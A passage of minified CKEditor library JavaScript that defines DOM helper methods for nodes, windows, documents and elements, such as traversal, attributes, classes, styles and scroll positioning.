this.$);return a},getAddress:function(a){for(var f=[],b=this.getDocument().$.documentElement,d=this.$;d&&d!=b;){var e=d.parentNode;e&&f.unshift(this.getIndex.call({$:d},a));d=e}return f},getDocument:function(){return new CKEDITOR.dom.document(this.$.ownerDocument||this.$.parentNode.ownerDocument)},getIndex:function(a){function f(a,g){var k=g?a.nextSibling:a.previousSibling;return k&&k.nodeType==CKEDITOR.NODE_TEXT?b(k)?f(k,g):k:null}function b(a){return!a.nodeValue||a.nodeValue==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE}
var d=this.$,e=-1,m;if(!this.$.parentNode||a&&d.nodeType==CKEDITOR.NODE_TEXT&&b(d)&&!f(d)&&!f(d,!0))return-1;do a&&d!=this.$&&d.nodeType==CKEDITOR.NODE_TEXT&&(m||b(d))||(e++,m=d.nodeType==CKEDITOR.NODE_TEXT);while(d=d.previousSibling);return e},getNextSourceNode:function(a,f,b){if(b&&!b.call){var d=b;b=function(a){return!a.equals(d)}}a=!a&&this.getFirst&&this.getFirst();var e;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&!1===b(this,!0))return null;a=this.getNext()}for(;!a&&(e=(e||this).getParent());){if(b&&
!1===b(e,!0))return null;a=e.getNext()}return!a||b&&!1===b(a)?null:f&&f!=a.type?a.getNextSourceNode(!1,f,b):a},getPreviousSourceNode:function(a,f,b){if(b&&!b.call){var d=b;b=function(a){return!a.equals(d)}}a=!a&&this.getLast&&this.getLast();var e;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&!1===b(this,!0))return null;a=this.getPrevious()}for(;!a&&(e=(e||this).getParent());){if(b&&!1===b(e,!0))return null;a=e.getPrevious()}return!a||b&&!1===b(a)?null:f&&a.type!=f?a.getPreviousSourceNode(!1,f,b):
a},getPrevious:function(a){var f=this.$,b;do b=(f=f.previousSibling)&&10!=f.nodeType&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getNext:function(a){var f=this.$,b;do b=(f=f.nextSibling)&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getParent:function(a){var f=this.$.parentNode;return f&&(f.nodeType==CKEDITOR.NODE_ELEMENT||a&&f.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)?new CKEDITOR.dom.node(f):null},getParents:function(a){var f=this,b=[];do b[a?"push":"unshift"](f);while(f=f.getParent());
return b},getCommonAncestor:function(a){if(a.equals(this))return this;if(a.contains&&a.contains(this))return a;var f=this.contains?this:this.getParent();do if(f.contains(a))return f;while(f=f.getParent());return null},getPosition:function(a){var f=this.$,b=a.$;if(f.compareDocumentPosition)return f.compareDocumentPosition(b);if(f==b)return CKEDITOR.POSITION_IDENTICAL;if(this.type==CKEDITOR.NODE_ELEMENT&&a.type==CKEDITOR.NODE_ELEMENT){if(f.contains){if(f.contains(b))return CKEDITOR.POSITION_CONTAINS+
CKEDITOR.POSITION_PRECEDING;if(b.contains(f))return CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING}if("sourceIndex"in f)return 0>f.sourceIndex||0>b.sourceIndex?CKEDITOR.POSITION_DISCONNECTED:f.sourceIndex<b.sourceIndex?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING}f=this.getAddress();a=a.getAddress();for(var b=Math.min(f.length,a.length),d=0;d<b;d++)if(f[d]!=a[d])return f[d]<a[d]?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING;return f.length<a.length?CKEDITOR.POSITION_CONTAINS+
CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING},getAscendant:function(a,f){var b=this.$,d,e;f||(b=b.parentNode);"function"==typeof a?(e=!0,d=a):(e=!1,d=function(b){b="string"==typeof b.nodeName?b.nodeName.toLowerCase():"";return"string"==typeof a?b==a:b in a});for(;b;){if(d(e?new CKEDITOR.dom.node(b):b))return new CKEDITOR.dom.node(b);try{b=b.parentNode}catch(m){b=null}}return null},hasAscendant:function(a,f){var b=this.$;f||(b=b.parentNode);for(;b;){if(b.nodeName&&
b.nodeName.toLowerCase()==a)return!0;b=b.parentNode}return!1},move:function(a,f){a.append(this.remove(),f)},remove:function(a){var f=this.$,b=f.parentNode;if(b){if(a)for(;a=f.firstChild;)b.insertBefore(f.removeChild(a),f);b.removeChild(f)}return this},replace:function(a){this.insertBefore(a);a.remove()},trim:function(){this.ltrim();this.rtrim()},ltrim:function(){for(var a;this.getFirst&&(a=this.getFirst());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.ltrim(a.getText()),b=a.getLength();if(f)f.length<
b&&(a.split(b-f.length),this.$.removeChild(this.$.firstChild));else{a.remove();continue}}break}},rtrim:function(){for(var a;this.getLast&&(a=this.getLast());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.rtrim(a.getText()),b=a.getLength();if(f)f.length<b&&(a.split(f.length),this.$.lastChild.parentNode.removeChild(this.$.lastChild));else{a.remove();continue}}break}CKEDITOR.env.needsBrFiller&&(a=this.$.lastChild)&&1==a.type&&"br"==a.nodeName.toLowerCase()&&a.parentNode.removeChild(a)},isReadOnly:function(a){var f=
this;this.type!=CKEDITOR.NODE_ELEMENT&&(f=this.getParent());CKEDITOR.env.edge&&f&&f.is("textarea","input")&&(a=!0);if(!a&&f&&"undefined"!=typeof f.$.isContentEditable)return!(f.$.isContentEditable||f.data("cke-editable"));for(;f;){if(f.data("cke-editable"))return!1;if(f.hasAttribute("contenteditable"))return"false"==f.getAttribute("contenteditable");f=f.getParent()}return!0}}),CKEDITOR.dom.window=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.window.prototype=new CKEDITOR.dom.domObject,
CKEDITOR.tools.extend(CKEDITOR.dom.window.prototype,{focus:function(){this.$.focus()},getViewPaneSize:function(){var a=this.$.document,f="CSS1Compat"==a.compatMode;return{width:(f?a.documentElement.clientWidth:a.body.clientWidth)||0,height:(f?a.documentElement.clientHeight:a.body.clientHeight)||0}},getScrollPosition:function(){var a=this.$;if("pageXOffset"in a)return{x:a.pageXOffset||0,y:a.pageYOffset||0};a=a.document;return{x:a.documentElement.scrollLeft||a.body.scrollLeft||0,y:a.documentElement.scrollTop||
a.body.scrollTop||0}},getFrame:function(){var a=this.$.frameElement;return a?new CKEDITOR.dom.element.get(a):null}}),CKEDITOR.dom.document=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.document.prototype=new CKEDITOR.dom.domObject,CKEDITOR.tools.extend(CKEDITOR.dom.document.prototype,{type:CKEDITOR.NODE_DOCUMENT,appendStyleSheet:function(a){if(this.$.createStyleSheet)this.$.createStyleSheet(a);else{var f=new CKEDITOR.dom.element("link");f.setAttributes({rel:"stylesheet",type:"text/css",
href:a});this.getHead().append(f)}},appendStyleText:function(a){if(this.$.createStyleSheet){var f=this.$.createStyleSheet("");f.cssText=a}else{var b=new CKEDITOR.dom.element("style",this);b.append(new CKEDITOR.dom.text(a,this));this.getHead().append(b)}return f||b.$.sheet},createElement:function(a,f){var b=new CKEDITOR.dom.element(a,this);f&&(f.attributes&&b.setAttributes(f.attributes),f.styles&&b.setStyles(f.styles));return b},createText:function(a){return new CKEDITOR.dom.text(a,this)},focus:function(){this.getWindow().focus()},
getActive:function(){var a;try{a=this.$.activeElement}catch(f){return null}return new CKEDITOR.dom.element(a)},getById:function(a){return(a=this.$.getElementById(a))?new CKEDITOR.dom.element(a):null},getByAddress:function(a,f){for(var b=this.$.documentElement,d=0;b&&d<a.length;d++){var e=a[d];if(f)for(var m=-1,l=0;l<b.childNodes.length;l++){var g=b.childNodes[l];if(!0!==f||3!=g.nodeType||!g.previousSibling||3!=g.previousSibling.nodeType)if(m++,m==e){b=g;break}}else b=b.childNodes[e]}return b?new CKEDITOR.dom.node(b):
null},getElementsByTag:function(a,f){CKEDITOR.env.ie&&8>=document.documentMode||!f||(a=f+":"+a);return new CKEDITOR.dom.nodeList(this.$.getElementsByTagName(a))},getHead:function(){var a=this.$.getElementsByTagName("head")[0];return a=a?new CKEDITOR.dom.element(a):this.getDocumentElement().append(new CKEDITOR.dom.element("head"),!0)},getBody:function(){return new CKEDITOR.dom.element(this.$.body)},getDocumentElement:function(){return new CKEDITOR.dom.element(this.$.documentElement)},getWindow:function(){return new CKEDITOR.dom.window(this.$.parentWindow||
this.$.defaultView)},write:function(a){this.$.open("text/html","replace");CKEDITOR.env.ie&&(a=a.replace(/(?:^\s*<!DOCTYPE[^>]*?>)|^/i,'$\x26\n\x3cscript data-cke-temp\x3d"1"\x3e('+CKEDITOR.tools.fixDomain+")();\x3c/script\x3e"));this.$.write(a);this.$.close()},find:function(a){return new CKEDITOR.dom.nodeList(this.$.querySelectorAll(a))},findOne:function(a){return(a=this.$.querySelector(a))?new CKEDITOR.dom.element(a):null},_getHtml5ShivFrag:function(){var a=this.getCustomData("html5ShivFrag");a||
(a=this.$.createDocumentFragment(),CKEDITOR.tools.enableHtml5Elements(a,!0),this.setCustomData("html5ShivFrag",a));return a}}),CKEDITOR.dom.nodeList=function(a){this.$=a},CKEDITOR.dom.nodeList.prototype={count:function(){return this.$.length},getItem:function(a){return 0>a||a>=this.$.length?null:(a=this.$[a])?new CKEDITOR.dom.node(a):null}},CKEDITOR.dom.element=function(a,f){"string"==typeof a&&(a=(f?f.$:document).createElement(a));CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.element.get=function(a){return(a=
"string"==typeof a?document.getElementById(a)||document.getElementsByName(a)[0]:a)&&(a.$?a:new CKEDITOR.dom.element(a))},CKEDITOR.dom.element.prototype=new CKEDITOR.dom.node,CKEDITOR.dom.element.createFromHtml=function(a,f){var b=new CKEDITOR.dom.element("div",f);b.setHtml(a);return b.getFirst().remove()},CKEDITOR.dom.element.setMarker=function(a,f,b,d){var e=f.getCustomData("list_marker_id")||f.setCustomData("list_marker_id",CKEDITOR.tools.getNextNumber()).getCustomData("list_marker_id"),m=f.getCustomData("list_marker_names")||
f.setCustomData("list_marker_names",{}).getCustomData("list_marker_names");a[e]=f;m[b]=1;return f.setCustomData(b,d)},CKEDITOR.dom.element.clearAllMarkers=function(a){for(var f in a)CKEDITOR.dom.element.clearMarkers(a,a[f],1)},CKEDITOR.dom.element.clearMarkers=function(a,f,b){var d=f.getCustomData("list_marker_names"),e=f.getCustomData("list_marker_id"),m;for(m in d)f.removeCustomData(m);f.removeCustomData("list_marker_names");b&&(f.removeCustomData("list_marker_id"),delete a[e])},function(){function a(a,
b){return-1<(" "+a+" ").replace(m," ").indexOf(" "+b+" ")}function f(a){var b=!0;a.$.id||(a.$.id="cke_tmp_"+CKEDITOR.tools.getNextNumber(),b=!1);return function(){b||a.removeAttribute("id")}}function b(a,b){var c=CKEDITOR.tools.escapeCss(a.$.id);return"#"+c+" "+b.split(/,\s*/).join(", #"+c+" ")}function d(a){for(var b=0,c=0,h=l[a].length;c<h;c++)b+=parseInt(this.getComputedStyle(l[a][c])||0,10)||0;return b}var e=document.createElement("_").classList,e="undefined"!==typeof e&&null!==String(e.add).match(/\[Native code\]/gi),
m=/[\n\t\r]/g;CKEDITOR.tools.extend(CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_ELEMENT,addClass:e?function(a){this.$.classList.add(a);return this}:function(g){var b=this.$.className;b&&(a(b,g)||(b+=" "+g));this.$.className=b||g;return this},removeClass:e?function(a){var b=this.$;b.classList.remove(a);b.className||b.removeAttribute("class");return this}:function(g){var b=this.getAttribute("class");b&&a(b,g)&&((b=b.replace(new RegExp("(?:^|\\s+)"+g+"(?\x3d\\s|$)"),"").replace(/^\s+/,""))?this.setAttribute("class",
b):this.removeAttribute("class"));return this},hasClass:function(g){return a(this.$.className,g)},append:function(a,b){"string"==typeof a&&(a=this.getDocument().createElement(a));b?this.$.insertBefore(a.$,this.$.firstChild):this.$.appendChild(a.$);return a},appendHtml:function(a){if(this.$.childNodes.length){var b=new CKEDITOR.dom.element("div",this.getDocument());b.setHtml(a);b.moveChildren(this)}else this.setHtml(a)},appendText:function(a){null!=this.$.text&&CKEDITOR.env.ie&&9>CKEDITOR.env.version?
this.$.text+=a:this.append(new CKEDITOR.dom.text(a))},appendBogus:function(a){if(a||CKEDITOR.env.needsBrFiller){for(a=this.getLast();a&&a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.rtrim(a.getText());)a=a.getPrevious();a&&a.is&&a.is("br")||(a=this.getDocument().createElement("br"),CKEDITOR.env.gecko&&a.setAttribute("type","_moz"),this.append(a))}},breakParent:function(a,b){var c=new CKEDITOR.dom.range(this.getDocument());c.setStartAfter(this);c.setEndAfter(a);var h=c.extractContents(!1,b||!1),d;c.insertNode(this.remove());
if(CKEDITOR.env.ie&&!CKEDITOR.env.edge){for(c=new CKEDITOR.dom.element("div");d=h.getFirst();)d.$.style.backgroundColor&&(d.$.style.backgroundColor=d.$.style.backgroundColor),c.append(d);c.insertAfter(this);c.remove(!0)}else h.insertAfterNode(this)},contains:document.compareDocumentPosition?function(a){return!!(this.$.compareDocumentPosition(a.$)&16)}:function(a){var b=this.$;return a.type!=CKEDITOR.NODE_ELEMENT?b.contains(a.getParent().$):b!=a.$&&b.contains(a.$)},focus:function(){function a(){try{this.$.focus()}catch(g){}}
return function(b){b?CKEDITOR.tools.setTimeout(a,100,this):a.call(this)}}(),getHtml:function(){var a=this.$.innerHTML;return CKEDITOR.env.ie?a.replace(/<\?[^>]*>/g,""):a},getOuterHtml:function(){if(this.$.outerHTML)return this.$.outerHTML.replace(/<\?[^>]*>/,"");var a=this.$.ownerDocument.createElement("div");a.appendChild(this.$.cloneNode(!0));return a.innerHTML},getClientRect:function(){var a=CKEDITOR.tools.extend({},this.$.getBoundingClientRect());!a.width&&(a.width=a.right-a.left);!a.height&&
(a.height=a.bottom-a.top);return a},setHtml:CKEDITOR.env.ie&&9>CKEDITOR.env.version?function(a){try{var b=this.$;if(this.getParent())return b.innerHTML=a;var c=this.getDocument()._getHtml5ShivFrag();c.appendChild(b);b.innerHTML=a;c.removeChild(b);return a}catch(h){this.$.innerHTML="";b=new CKEDITOR.dom.element("body",this.getDocument());b.$.innerHTML=a;for(b=b.getChildren();b.count();)this.append(b.getItem(0));return a}}:function(a){return this.$.innerHTML=a},setText:function(){var a=document.createElement("p");
a.innerHTML="x";a=a.textContent;return function(b){this.$[a?"textContent":"innerText"]=b}}(),getAttribute:function(){var a=function(a){return this.$.getAttribute(a,2)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){switch(a){case "class":a="className";break;case "http-equiv":a="httpEquiv";break;case "name":return this.$.name;case "tabindex":return a=this.$.getAttribute(a,2),0!==a&&0===this.$.tabIndex&&(a=null),a;case "checked":return a=this.$.attributes.getNamedItem(a),
(a.specified?a.nodeValue:this.$.checked)?"checked":null;case "hspace":case "value":return this.$[a];case "style":return this.$.style.cssText;case "contenteditable":case "contentEditable":return this.$.attributes.getNamedItem("contentEditable").specified?this.$.getAttribute("contentEditable"):null}return this.$.getAttribute(a,2)}:a}(),getAttributes:function(a){var b={},c=this.$.attributes,h;a=CKEDITOR.tools.isArray(a)?a:[];for(h=0;h<c.length;h++)-1===CKEDITOR.tools.indexOf(a,c[h].name)&&(b[c[h].name]=
c[h].value);return b},getChildren:function(){return new CKEDITOR.dom.nodeList(this.$.childNodes)},getComputedStyle:document.defaultView&&document.defaultView.getComputedStyle?function(a){var b=this.getWindow().$.getComputedStyle(this.$,null);return b?b.getPropertyValue(a):""}:function(a){return this.$.currentStyle[CKEDITOR.tools.cssStyleToDomStyle(a)]},getDtd:function(){var a=CKEDITOR.dtd[this.getName()];this.getDtd=function(){return a};return a},getElementsByTag:CKEDITOR.dom.document.prototype.getElementsByTag,
getTabIndex:function(){var a=this.$.tabIndex;return 0!==a||CKEDITOR.dtd.$tabIndex[this.getName()]||0===parseInt(this.getAttribute("tabindex"),10)?a:-1},getText:function(){return this.$.textContent||this.$.innerText||""},getWindow:function(){return this.getDocument().getWindow()},getId:function(){return this.$.id||null},getNameAtt:function(){return this.$.name||null},getName:function(){var a=this.$.nodeName.toLowerCase();if(CKEDITOR.env.ie&&8>=document.documentMode){var b=this.$.scopeName;"HTML"!=
b&&(a=b.toLowerCase()+":"+a)}this.getName=function(){return a};return this.getName()},getValue:function(){return this.$.value},getFirst:function(a){var b=this.$.firstChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getNext(a));return b},getLast:function(a){var b=this.$.lastChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getPrevious(a));return b},getStyle:function(a){return this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]},is:function(){var a=this.getName();if("object"==typeof arguments[0])return!!arguments[0][a];
for(var b=0;b<arguments.length;b++)if(arguments[b]==a)return!0;return!1},isEditable:function(a){var b=this.getName();return this.isReadOnly()||"none"==this.getComputedStyle("display")||"hidden"==this.getComputedStyle("visibility")||CKEDITOR.dtd.$nonEditable[b]||CKEDITOR.dtd.$empty[b]||this.is("a")&&(this.data("cke-saved-name")||this.hasAttribute("name"))&&!this.getChildCount()?!1:!1!==a?(a=CKEDITOR.dtd[b]||CKEDITOR.dtd.span,!(!a||!a["#"])):!0},isIdentical:function(a){var b=this.clone(0,1);a=a.clone(0,
1);b.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);a.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);if(b.$.isEqualNode)return b.$.style.cssText=CKEDITOR.tools.normalizeCssText(b.$.style.cssText),a.$.style.cssText=CKEDITOR.tools.normalizeCssText(a.$.style.cssText),b.$.isEqualNode(a.$);b=b.getOuterHtml();a=a.getOuterHtml();if(CKEDITOR.env.ie&&9>CKEDITOR.env.version&&this.is("a")){var c=this.getParent();
c.type==CKEDITOR.NODE_ELEMENT&&(c=c.clone(),c.setHtml(b),b=c.getHtml(),c.setHtml(a),a=c.getHtml())}return b==a},isVisible:function(){var a=(this.$.offsetHeight||this.$.offsetWidth)&&"hidden"!=this.getComputedStyle("visibility"),b,c;a&&CKEDITOR.env.webkit&&(b=this.getWindow(),!b.equals(CKEDITOR.document.getWindow())&&(c=b.$.frameElement)&&(a=(new CKEDITOR.dom.element(c)).isVisible()));return!!a},isEmptyInlineRemoveable:function(){if(!CKEDITOR.dtd.$removeEmpty[this.getName()])return!1;for(var a=this.getChildren(),
b=0,c=a.count();b<c;b++){var h=a.getItem(b);if(h.type!=CKEDITOR.NODE_ELEMENT||!h.data("cke-bookmark"))if(h.type==CKEDITOR.NODE_ELEMENT&&!h.isEmptyInlineRemoveable()||h.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(h.getText()))return!1}return!0},hasAttributes:CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(){for(var a=this.$.attributes,b=0;b<a.length;b++){var c=a[b];switch(c.nodeName){case "class":if(this.getAttribute("class"))return!0;case "data-cke-expando":continue;default:if(c.specified)return!0}}return!1}:
function(){var a=this.$.attributes,b=a.length,c={"data-cke-expando":1,_moz_dirty:1};return 0<b&&(2<b||!c[a[0].nodeName]||2==b&&!c[a[1].nodeName])},hasAttribute:function(){function a(b){var c=this.$.attributes.getNamedItem(b);if("input"==this.getName())switch(b){case "class":return 0<this.$.className.length;case "checked":return!!this.$.checked;case "value":return b=this.getAttribute("type"),"checkbox"==b||"radio"==b?"on"!=this.$.value:!!this.$.value}return c?c.specified:!1}return CKEDITOR.env.ie?
8>CKEDITOR.env.version?function(b){return"name"==b?!!this.$.name:a.call(this,b)}:a:function(a){return!!this.$.attributes.getNamedItem(a)}}(),hide:function(){this.setStyle("display","none")},moveChildren:function(a,b){var c=this.$;a=a.$;if(c!=a){var h;if(b)for(;h=c.lastChild;)a.insertBefore(c.removeChild(h),a.firstChild);else for(;h=c.firstChild;)a.appendChild(c.removeChild(h))}},mergeSiblings:function(){function a(b,c,h){if(c&&c.type==CKEDITOR.NODE_ELEMENT){for(var g=[];c.data("cke-bookmark")||c.isEmptyInlineRemoveable();)if(g.push(c),
c=h?c.getNext():c.getPrevious(),!c||c.type!=CKEDITOR.NODE_ELEMENT)return;if(b.isIdentical(c)){for(var d=h?b.getLast():b.getFirst();g.length;)g.shift().move(b,!h);c.moveChildren(b,!h);c.remove();d&&d.type==CKEDITOR.NODE_ELEMENT&&d.mergeSiblings()}}}return function(b){if(!1===b||CKEDITOR.dtd.$removeEmpty[this.getName()]||this.is("a"))a(this,this.getNext(),!0),a(this,this.getPrevious())}}(),show:function(){this.setStyles({display:"",visibility:""})},setAttribute:function(){var a=function(a,b){this.$.setAttribute(a,
b);return this};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(b,c){"class"==b?this.$.className=c:"style"==b?this.$.style.cssText=c:"tabindex"==b?this.$.tabIndex=c:"checked"==b?this.$.checked=c:"contenteditable"==b?a.call(this,"contentEditable",c):a.apply(this,arguments);return this}:CKEDITOR.env.ie8Compat&&CKEDITOR.env.secure?function(b,c){if("src"==b&&c.match(/^http:\/\//))try{a.apply(this,arguments)}catch(h){}else a.apply(this,arguments);return this}:a}(),setAttributes:function(a){for(var b in a)this.setAttribute(b,
a[b]);return this},setValue:function(a){this.$.value=a;return this},removeAttribute:function(){var a=function(a){this.$.removeAttribute(a)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){"class"==a?a="className":"tabindex"==a?a="tabIndex":"contenteditable"==a&&(a="contentEditable");this.$.removeAttribute(a)}:a}(),removeAttributes:function(a){if(CKEDITOR.tools.isArray(a))for(var b=0;b<a.length;b++)this.removeAttribute(a[b]);else for(b in a=a||this.getAttributes(),
a)a.hasOwnProperty(b)&&this.removeAttribute(b)},removeStyle:function(a){var b=this.$.style;if(b.removeProperty||"border"!=a&&"margin"!=a&&"padding"!=a)b.removeProperty?b.removeProperty(a):b.removeAttribute(CKEDITOR.tools.cssStyleToDomStyle(a)),this.$.style.cssText||this.removeAttribute("style");else{var c=["top","left","right","bottom"],h;"border"==a&&(h=["color","style","width"]);for(var b=[],d=0;d<c.length;d++)if(h)for(var e=0;e<h.length;e++)b.push([a,c[d],h[e]].join("-"));else b.push([a,c[d]].join("-"));
for(a=0;a<b.length;a++)this.removeStyle(b[a])}},setStyle:function(a,b){this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]=b;return this},setStyles:function(a){for(var b in a)this.setStyle(b,a[b]);return this},setOpacity:function(a){CKEDITOR.env.ie&&9>CKEDITOR.env.version?(a=Math.round(100*a),this.setStyle("filter",100<=a?"":"progid:DXImageTransform.Microsoft.Alpha(opacity\x3d"+a+")")):this.setStyle("opacity",a)},unselectable:function(){this.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","none"));
if(CKEDITOR.env.ie){this.setAttribute("unselectable","on");for(var a,b=this.getElementsByTag("*"),c=0,h=b.count();c<h;c++)a=b.getItem(c),a.setAttribute("unselectable","on")}},getPositionedAncestor:function(){for(var a=this;"html"!=a.getName();){if("static"!=a.getComputedStyle("position"))return a;a=a.getParent()}return null},getDocumentPosition:function(a){var b=0,c=0,h=this.getDocument(),d=h.getBody(),e="BackCompat"==h.$.compatMode;if(document.documentElement.getBoundingClientRect&&(CKEDITOR.env.ie?
8!==CKEDITOR.env.version:1)){var f=this.$.getBoundingClientRect(),m=h.$.documentElement,t=m.clientTop||d.$.clientTop||0,l=m.clientLeft||d.$.clientLeft||0,v=!0;CKEDITOR.env.ie&&(v=h.getDocumentElement().contains(this),h=h.getBody().contains(this),v=e&&h||!e&&v);v&&(CKEDITOR.env.webkit||CKEDITOR.env.ie&&12<=CKEDITOR.env.version?(b=d.$.scrollLeft||m.scrollLeft,c=d.$.scrollTop||m.scrollTop):(c=e?d.$:m,b=c.scrollLeft,c=c.scrollTop),b=f.left+b-l,c=f.top+c-t)}else for(t=this,l=null;t&&"body"!=t.getName()&&
"html"!=t.getName();){b+=t.$.offsetLeft-t.$.scrollLeft;c+=t.$.offsetTop-t.$.scrollTop;t.equals(this)||(b+=t.$.clientLeft||0,c+=t.$.clientTop||0);for(;l&&!l.equals(t);)b-=l.$.scrollLeft,c-=l.$.scrollTop,l=l.getParent();l=t;t=(f=t.$.offsetParent)?new CKEDITOR.dom.element(f):null}a&&(f=this.getWindow(),t=a.getWindow(),!f.equals(t)&&f.$.frameElement&&(a=(new CKEDITOR.dom.element(f.$.frameElement)).getDocumentPosition(a),b+=a.x,c+=a.y));document.documentElement.getBoundingClientRect||!CKEDITOR.env.gecko||
e||(b+=this.$.clientLeft?1:0,c+=this.$.clientTop?1:0);return{x:b,y:c}},scrollIntoView:function(a){var b=this.getParent();if(b){do if((b.$.clientWidth&&b.$.clientWidth<b.$.scrollWidth||b.$.clientHeight&&b.$.clientHeight<b.$.scrollHeight)&&!b.is("body")&&this.scrollIntoParent(b,a,1),b.is("html")){var c=b.getWindow();try{var h=c.$.frameElement;h&&(b=new CKEDITOR.dom.element(h))}catch(d){}}while(b=b.getParent())}},scrollIntoParent:function(a,b,c){var h,d,e,f;function m(h,b){/body|html/.test(a.getName())?
a.getWindow().$.scrollBy(h,b):(a.$.scrollLeft+=h,a.$.scrollTop+=b)}function t(a,h){var b={x:0,y:0};if(!a.is(v?"body":"html")){var c=a.$.getBoundingClientRect();b.x=c.left;b.y=c.top}c=a.getWindow();c.equals(h)||(c=t(CKEDITOR.dom.element.get(c.$.frameElement),h),b.x+=c.x,b.y+=c.y);return b}function l(a,h){return parseInt(a.getComputedStyle("margin-"+h)||0,10)||0}!a&&(a=this.getWindow());e=a.getDocument();var v="BackCompat"==e.$.compatMode;a instanceof CKEDITOR.dom.window&&(a=v?e.getBody():e.getDocumentElement());
CKEDITOR.env.webkit&&(e=this.getEditor(!1))&&(e._.previousScrollTop=null);e=a.getWindow();d=t(this,e);var y=t(a,e),z=this.$.offsetHeight;h=this.$.offsetWidth;var u=a.$.clientHeight,A=a.$.clientWidth;e=d.x-l(this,"left")-y.x||0;f=d.y-l(this,"top")-y.y||0;h=d.x+h+l(this,"right")-(y.x+A)||0;d=d.y+z+l(this,"bottom")-(y.y+u)||0;(0>f||0<d)&&m(0,!0===b?f:!1===b?d:0>f?f:d);c&&(0>e||0<h)&&m(0>e?e:h,0)},setState:function(a,b,c){b=b||"cke";switch(a){case CKEDITOR.TRISTATE_ON:this.addClass(b+"_on");this.removeClass(b+
"_off");this.removeClass(b+"_disabled");c&&this.setAttribute("aria-pressed",!0);c&&this.removeAttribute("aria-disabled");break;case CKEDITOR.TRISTATE_DISABLED:this.addClass(b+"_disabled");this.removeClass(b+"_off");this.removeClass(b+"_on");c&&this.setAttribute("aria-disabled",!0);c&&this.removeAttribute("aria-pressed");break;default:this.addClass(b+"_off"),this.removeClass(b+"_on"),this.removeClass(b+"_disabled"),c&&this.removeAttribute("aria-pressed"),c&&this.removeAttribute("aria-disabled")}},
getFrameDocument:function(){var a=this.$;try{a.contentWindow.document}catch(b){a.src=a.src}return a&&new CKEDITOR.dom.document(a.contentWindow.document)},copyAttributes:function(a,b){var c=this.$.attributes;b=b||{};for(var h=0;h<c.length;h++){var d=c[h],e=d.nodeName.toLowerCase(),f;if(!(e in b))if("checked"==e&&(f=this.getAttribute(e)))a.setAttribute(e,f);else if(!CKEDITOR.env.ie||this.hasAttribute(e))f=this.getAttribute(e),null===f&&(f=d.nodeValue),a.setAttribute(e,f)}""!==this.$.style.cssText&&
(a.$.style.cssText=this.$.style.cssText)},renameNode:function(a){if(this.getName()!=a){var b=this.getDocument();a=new CKEDITOR.dom.element(a,b);this.copyAttributes(a);this.moveChildren(a);this.getParent(!0)&&this.$.parentNode.replaceChild(a.$,this.$);a.$["data-cke-expando"]=this.$["data-cke-expando"];this.$=a.$;delete this.getName}},getChild:function(){function a(b,c){var h=b.childNodes;if(0<=c&&c<h.length)return h[c]}return function(b){var c=this.$;if(b.slice)for(b=b.slice();0<b.length&&c;)c=a(c,
b.shift());else c=a(c,b);return c?new CKEDITOR.dom.node(c):null}}(),getChildCount:function(){return this.$.childNodes.length},disableContextMenu:function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT&&b.hasClass("cke_enable_context_menu")}this.on("contextmenu",function(b){b.data.getTarget().getAscendant(a,!0)||b.data.preventDefault()})},getDirection:function(a){return a?this.getComputedStyle("direction")||this.getDirection()||this.getParent()&&this.getParent().getDirection(1)||this.getDocument().$.dir||
"ltr":this.getStyle("direction")||this.getAttribute("dir")},data:function(a,b){a="data-"+a;if(void 0===b)return this.getAttribute(a);!1===b?this.removeAttribute(a):this.setAttribute(a,b);return null},getEditor:function(a){var b=CKEDITOR.instances,c,h,d;a=a||void 0===a;for(c in b)if(h=b[c],h.element.equals(this)&&h.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||!a&&(d=h.editable(),d.equals(this)||d.contains(this)))return h;return null},find:function(a){var d=f(this);a=new CKEDITOR.dom.nodeList(this.$.querySelectorAll(b(this,
a)));d();return a},findOne:function(a){var d=f(this);a=this.$.querySelector(b(this,a));d();return a?new CKEDITOR.dom.element(a):null},forEach:function(a,b,c){if(!(c||b&&this.type!=b))var h=a(this);if(!1!==h){c=this.getChildren();for(var d=0;d<c.count();d++)h=c.getItem(d),h.type==CKEDITOR.NODE_ELEMENT?h.forEach(a,b):b&&h.type!=b||a(h)}}});var l={width:["border-left-width","border-right-width","padding-left","padding-right"],height:["border-top-width","border-bottom-width","padding-top","padding-bottom"]};
